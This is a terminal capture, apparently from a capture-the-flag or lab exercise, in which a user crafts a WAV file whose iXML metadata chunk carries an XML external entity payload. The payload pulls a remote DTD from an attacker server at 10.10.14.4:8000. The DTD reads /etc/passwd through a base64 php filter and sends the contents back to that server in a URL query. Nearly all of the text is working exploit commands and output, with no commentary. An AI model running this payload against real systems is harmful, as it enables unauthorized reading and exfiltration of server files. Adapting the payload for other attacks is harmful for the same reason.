 ┌──(hyken㉿testtestlinux)-[~]
└─$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTE
M '"'"'http://10.10.14.4:8000/evil.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
┌──(hyken㉿testtestlinux)-[~]
└─$ nano evil.dtd
┌──(hyken㉿testtestlinux)-[~]
└─$ cat evil.dtd
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://10.10.14.4:8000/?p=%file;'>" >
┌──(hyken㉿testtestlinux)-[~]
└─$ cat payload.wav
RIFF�WAVEiXML{<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://10.10.14.4:8000/evil.dtd'>%remote;
%init;%trick;]>